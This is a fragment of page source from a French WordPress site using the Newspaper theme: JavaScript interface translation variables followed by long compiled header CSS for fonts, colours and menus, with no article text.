var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="53e5638d3b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap 